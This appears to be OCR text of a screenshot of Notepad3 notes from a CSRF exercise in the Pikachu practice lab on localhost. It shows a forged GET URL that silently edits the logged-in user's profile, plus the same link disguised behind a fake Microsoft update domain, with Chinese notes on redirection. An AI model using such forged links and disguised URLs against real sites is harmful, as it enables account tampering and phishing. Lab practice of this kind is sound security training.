 * 未命名 - Notepad3
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
1 http://127.0.0.1/cyber-ranges/ranges/pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=girl&phonenum=18656565546&add=uk&email=lili%40pikachu.com&submit=submit
2
3
4 www.microsoftupdate.com -> http://127.0.0.1/cyber-ranges/ranges/pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=girl&phonenum=18656565546&add=uk&email=lili%40pik
5
重定向
无用户名，谁登录改谁的